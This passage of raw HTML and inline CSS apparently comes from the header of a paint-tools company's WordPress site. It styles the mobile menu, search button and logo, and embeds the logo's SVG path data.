                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #00706c;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #00706c;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 19px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 38px;
					height: 38px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #00706c;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #00706c;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_9 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-svg-wrap{
                    max-width: 120px;
                }.tdi_9 .tdb-logo-svg-wrap svg{
                    width: 120px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://castorco.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://castorco.com/wp-content/uploads/2021/04/LOGO554180-300x57.png" src="http://castorco.com/wp-content/uploads/2021/04/LOGO27290-300x56.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CASTORCO</span><span class="tdb-logo-text-tagline">Professional Paint Tools</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 1s ease-in-out;
                    -moz-transition: all 1s ease-in-out;
                    -o-transition: all 1s ease-in-out;
                    transition: all 1s ease-in-out;
                }
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_13,
				.tdi_13 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
}
</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
padding-top:10px !important;
padding-left:10px !important;
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_16 .tdb-mobile-menu-button{
                    color: #00706c;
                }.tdi_16 .tdb-mobile-menu-button svg,
                .tdi_16 .tdb-mobile-menu-button svg *{
                    fill: #00706c;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdi_17{
                    display: inline-block;
                }.tdi_17 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                }.tdi_17 .tdb-header-search-button-mob svg{
                    width: 19px;
                }.tdi_17 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 38px;
					height: 38px;
					display: flex;
                    justify-content: center;
                }.tdi_17 .tdb-header-search-button-mob{
                    color: #00706c;
                }.tdi_17 .tdb-header-search-button-mob svg,
                .tdi_17 .tdb-header-search-button-mob svg *{
                    fill: #00706c;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

.tdi_18{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}

</style>
<style>
/* custom css */
.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_18 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: block;
                }.tdi_18 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_18 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_18 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_18 .tdb-logo-text-title{
                    display: block;
                }.tdi_18 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_18 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-logo-svg-wrap{
                    max-width: 120px;
                }.tdi_18 .tdb-logo-svg-wrap svg{
                    width: 120px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://castorco.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" 